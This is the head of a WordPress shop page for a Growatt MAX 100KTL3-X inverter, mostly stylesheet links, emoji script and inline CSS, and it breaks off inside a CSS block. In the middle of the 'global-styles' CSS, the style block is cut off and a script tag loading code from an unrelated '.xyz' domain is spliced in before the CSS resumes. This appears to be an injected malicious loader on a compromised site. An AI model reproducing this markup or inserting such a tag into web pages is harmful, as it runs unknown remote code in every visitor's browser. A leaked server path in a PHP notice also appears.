

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/
body_size: 40112
content:
	<!DOCTYPE html>
	<html id="htmlAmp" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.shophelios-solutions.net/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC &#8211; Helios Solutions</title>

Notice: Function wp_add_inline_style was called incorrectly. Do not pass &lt;style&gt; tags to wp_add_inline_style(). Please see <a>Debugging in WordPress</a> for more information. (This message was added in version 3.7.0.) in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-includes/functions.php on line 6031
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Feed" href="https://www.shophelios-solutions.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Comments Feed" href="https://www.shophelios-solutions.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC Comments Feed" href="https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/feed/" />
		<link rel="shortcut icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC"/>
	<meta property="og:title" content="Growatt MAX 100KTL3-X LV 3ph Inverter, 10 MPPT with DC"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.shophelios-solutions.net/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/"/>
	<meta property="og:site_name" content="Helios Solutions"/>
	<meta property="og:description" content="Growatt MAX 50-80KTL3 LV Datasheet - 28 09 2020 Growatt MAX 50-100K User Manual - 03 09 2020 Growatt 50kW-LV to 80kW-LV G99 Certificate - 19 12 2019 Growatt MAX 50-100K TL3 LV(MV) CE EMC Certificate - 29 11 2019 Growatt MAX 50-80KTL3 LV Brochure&hellip;"/>

						<meta property="og:image" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/solar_inverters_growatt_max_50-80ktl3_lv_alternergy_3.jpg?media=1709045497"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shophelios-solutions.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shophelios-solutions.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0&media=1709045497' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #0088CC;--wp--preset--color--secondary: #FF7272;--wp--preset--color--tertiary: #2BAAB1;--wp--preset--color--quaternary: #0E0F11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15&media=1709045497' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3&media=1709045497' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='elementor-post-5789-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5789.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/plugins.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_shop.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_elementor.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.0.7&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-2711-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-3556-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-3556.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5194-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5194.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5367-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5367.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-4163-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-4163.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/style.css?ver=7.0.6&media=1709045497' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}@media (max-width:992px){.sticky-product .container{padding-left:var(--porto-grid-gutter-width);padding-right:var(--porto-grid-gutter-width)}}@media (max-width:767px){.sticky-product{display:none}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{max-width:480px}.custom-font4 .elementor-heading-title,.custom-font4{font-family:'handlee','Savoye LET'}.home-banner-slider .elementor-column{min-height:415px}.res-font-size,.res-font-size .porto-ibanner-layer{font-size:10px}.elementor-widget-heading.coupon-sale-circle{height:96px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}@media (max-width:991px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:1vw}}@media (max-width:767px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2vw}.home-banner-slider .elementor-column{min-height:300px !important}}@media (max-width:575px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2.5vw}}.sidebar-menu .wide li.sub li.menu-item>a{margin-left:0}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.sidebar-menu .popup{top:-1px 